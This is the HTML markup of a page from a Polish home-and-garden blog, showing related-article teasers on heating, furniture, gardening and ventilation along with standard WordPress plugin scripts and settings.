	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/jak-wybrac-firme-do-zalozenia-centralnego-ogrzewania/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="pierwsze uruchomienie pieca centralnego ogrzewania" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="pierwsze uruchomienie pieca centralnego ogrzewania" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/12/pierwsze-uruchomienie-pieca-centralneg-ogrzewania-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.sencom.pl/dom-i-mieszkanie/" class="entry-category entry-category-item-10">Dom i mieszkanie</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/jak-wybrac-firme-do-zalozenia-centralnego-ogrzewania/" rel="bookmark">Jak wybrać firmę do założenia centralnego ogrzewania?</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2440 post type-post status-publish format-standard has-post-thumbnail category-dom-i-mieszkanie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/jak-wybrac-idealny-stol-rozkladany-do-salonu-przewodnik-zakupowy-2025/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2025/12/glowne_stol-okragly-rozkladany-styl-INDUSTRIAL-100-180-wnetrze-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.sencom.pl/dom-i-mieszkanie/" class="entry-category entry-category-item-10">Dom i mieszkanie</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/jak-wybrac-idealny-stol-rozkladany-do-salonu-przewodnik-zakupowy-2025/" rel="bookmark">Jak wybrać idealny stół rozkładany do salonu? Przewodnik zakupowy 2025</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2438 post type-post status-publish format-standard has-post-thumbnail category-ogrod">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/co-posadzic-obok-piwonii-sprawdzone-polaczenia/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2025/10/10-piwonie-co-sadzic-obok_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.sencom.pl/ogrod/" class="entry-category entry-category-item-11">Ogród</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/co-posadzic-obok-piwonii-sprawdzone-polaczenia/" rel="bookmark">Co posadzić obok piwonii? Sprawdzone połączenia</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2434 post type-post status-publish format-standard has-post-thumbnail category-budowa-i-remont">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/na-czym-polega-rekuperacja-poznaj-zasade-dzialania-rekuperacji/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="na czym polega rekuperacja" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="na czym polega rekuperacja" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/10/na-czym-polega-rekuperacja-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.sencom.pl/budowa-i-remont/" class="entry-category entry-category-item-13">Budowa i remont</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/na-czym-polega-rekuperacja-poznaj-zasade-dzialania-rekuperacji/" rel="bookmark">Na czym polega rekuperacja? Poznaj zasadę działania rekuperacji!</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2432 post type-post status-publish format-standard has-post-thumbnail category-budowa-i-remont">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/loch-producent-krat-i-schodow-zewnetrznych-metalowych/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-561x316.jpg 561w"  data-src="https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/09/grid-7319913_640_wp-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.sencom.pl/budowa-i-remont/" class="entry-category entry-category-item-13">Budowa i remont</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/loch-producent-krat-i-schodow-zewnetrznych-metalowych/" rel="bookmark">LOCH &#8211; producent krat i schodów zewnętrznych metalowych</a></h3>		</header>

		
			</div>
</article>
									</li>

															</ul>
						</div>
					</div>

										
							</div>
			</aside><aside id="categories-2" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle">Kategorie</h2></header>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://www.sencom.pl/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.sencom.pl/dom-i-mieszkanie/">Dom i mieszkanie</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.sencom.pl/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sencom.pl/lazienka/">Łazienka</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.sencom.pl/ogrod/">Ogród</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.sencom.pl/pozostale/">Pozostałe</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	<div class="g1-row g1-row-layout-page g1-prefooter">
		<div class="g1-row-inner">

			<div class="g1-column g1-column-1of3">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: justify;"><span style="font-size: 8pt; color: #999999;">© 2018-2023 Serwis sencom.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny i budowlany, motoryzacyjny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem lub specjalistą w danej branży. Stosowanie treści zawartych na stronie sencom.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą lub fachowcem. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</span></p></div></aside>			</div>

			<div class="g1-column g1-column-1of3">
							</div>

			<div class="g1-column g1-column-1of3">
							</div>

		</div>
		<div class="g1-row-background">
		</div>
	</div>

<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-228"><a href="https://www.sencom.pl/pozostale/">Pozostałe</a></li>
</ul></nav>
			

		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>

<div class="g1-canvas g1-canvas-global">
	<a class="g1-canvas-toggle" href="#"></a>
	<div class="g1-canvas-content">
		

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-form-s g1-searchform-ajax search-form"
	      action="https://www.sencom.pl/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>

		<!-- BEGIN .g1-primary-nav -->
		<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://www.sencom.pl/dom-i-mieszkanie/">Dom i mieszkanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.sencom.pl/budowa-i-remont/">Budowa i remont</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://www.sencom.pl/lazienka/">Łazienka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://www.sencom.pl/ogrod/">Ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.sencom.pl/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.sencom.pl/redakcja/">Redakcja</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->

		

		
		
		<!-- BEGIN .g1-secondary-nav -->
				<!-- END .g1-secondary-nav -->

		
		

	</div>
</div>

	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe  height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-src="https://www.googletagmanager.com/ns.html?id=GTM-M768DMG" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputec2vqxfq = document.createElement("input"); inputec2vqxfq.setAttribute("type", "hidden"); inputec2vqxfq.setAttribute("name", "ec2vqxfq");  inputec2vqxfq.setAttribute("value", "eh16fy1g47fz"); form.appendChild(inputec2vqxfq); }
if (form.method != "get") {  var inputz6seonu8 = document.createElement("input"); inputz6seonu8.setAttribute("type", "hidden"); inputz6seonu8.setAttribute("name", "z6seonu8");  inputz6seonu8.setAttribute("value", "h3w9w4htksq5"); form.appendChild(inputz6seonu8); }
if (form.method != "get") {  var inputmrr8eqyj = document.createElement("input"); inputmrr8eqyj.setAttribute("type", "hidden"); inputmrr8eqyj.setAttribute("name", "mrr8eqyj");  inputmrr8eqyj.setAttribute("value", "znzw8hq4zdrt"); form.appendChild(inputmrr8eqyj); }
				}
			});
		</script>
		<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie wolno ci tu ocenia\u0107","wc_follow_user":"\u015aled\u017a u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 \u015bledzi\u0107 u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b \u015bledzi\u0107 autora tego komentarza","wc_follow_canceled":"Przesta\u0142e\u015b \u015bledzi\u0107 autora tego komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 sw\u00f3j e-mail i potwierdzi\u0107 pro\u015bb\u0119 u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszam, nie mogli\u015bmy wys\u0142a\u0107 maila potwierdzaj\u0105cego.","wc_follow_login_to_follow":"Prosz\u0119 si\u0119 zalogowa\u0107, aby \u015bledzi\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz \u015bledzi\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Po nieudanej pr\u00f3bie. Prosz\u0119 spr\u00f3bowa\u0107 p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f22b18ad499eabcb8be55acc2af70fc1","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowane do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.11","wc_post_id":"1862","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.sencom.pl\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.sencom.pl\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.sencom.pl\/wp-json\/wpdiscuz\/v1\/update","restNonce":"4c2fd58c3c"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno chcesz usun\u0105\u0107 ten komentarz?","msgConfirmCancelSubscription":"Jeste\u015b pewien, \u017ce chcesz zrezygnowa\u0107 z subskrypcji?","msgConfirmCancelFollow":"Jeste\u015b pewien, \u017ce chcesz to odwo\u0142a\u0107?","additionalTab":"0"};
/* ]]> */
</script>
<script id="wpdiscuz-combo-js-js-before" type="text/javascript">
var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
</script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.11' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/comment-reply.min.js?ver=60e582ae20043bbd99ee0e886055c691' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=1.3.1' id='stickyfill-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.pl.js' id='jquery-timeago-pl-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/matchMedia/matchMedia.js' id='match-media-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/matchMedia/matchMedia.addListener.js' id='match-media-add-listener-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1' id='picturefill-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/libgif/libgif.js' id='libgif-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2' id='enquire-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.sencom.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
